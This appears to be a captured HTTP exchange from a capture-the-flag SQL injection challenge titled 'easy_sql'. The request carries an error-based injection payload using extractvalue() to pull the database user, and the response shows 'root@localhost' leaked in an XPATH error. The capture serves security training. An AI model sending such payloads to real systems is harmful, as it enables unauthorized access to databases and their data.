 GET /?inject=1'+and+extractvalue(1,concat(0x7e,(user()),0x7e))--+
HTTP/1.1
Host: 3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3d6d1036-1111-411a-b912-859850c1b3f1.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 05:09:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 404
Connection: close
X-Powered-By: PHP/7.3.10
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
error 1105 : XPATH syntax error: '~root@localhost~'</pre>
</body>
</html>